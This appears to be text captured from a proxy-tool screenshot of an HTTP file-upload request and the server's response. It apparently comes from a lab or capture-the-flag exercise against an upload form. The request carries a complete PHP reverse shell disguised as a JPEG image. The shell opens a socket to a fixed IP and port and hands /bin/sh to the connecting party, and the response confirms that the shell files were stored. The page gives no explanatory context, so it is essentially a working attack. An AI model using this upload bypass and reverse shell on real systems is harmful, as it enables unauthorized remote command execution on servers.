 Request
Pretty Raw Hex U2C Chinese \n
15 ------WebKitFormBoundaryvIasfTERh6AkGKEc
16 Content-Disposition: form-data; name="myfile"; filename="shell.php"
17 Content-Type: image/jpeg
18
19 <?php
20 $ip="192.168.6.160";
21 $port=8888;
22 $sock = fsockopen($ip, $port);
23 $descriptorspec = array(
24 0 => $sock,
25 1 => $sock,
26 2 => $sock
27 );
28 $process = proc_open('/bin/sh', $descriptorspec, $pipes);
29 proc_close($process);
30 ?>
31
32 ------WebKitFormBoundaryvIasfTERh6AkGKEc
33 Content-Disposition: form-data; name="submitBtn"
Search... 0 matches
Response
Pretty Raw Hex Render U2C \n
</div>
<div id="header_right">
</div>
</div>
22 <div id="content">
23 <p class="msg">
shell.php (240 bytes) was stored!<br/>
normal_shell.php (9091 bytes) was stored!<br/>
thumb_shell.php (1027 bytes) was stored!
</p>
<form action="" method="post" enctype
="multipart/form-data" >
24 <center>
25 <label>
File:
26 <input name="myfile" type="file" size="30" />
27 </label>
28 <label>
29 <input type="submit" name="submitBtn" class="
Search... 0 matches
INSPECTOR
WWW.2BA.CC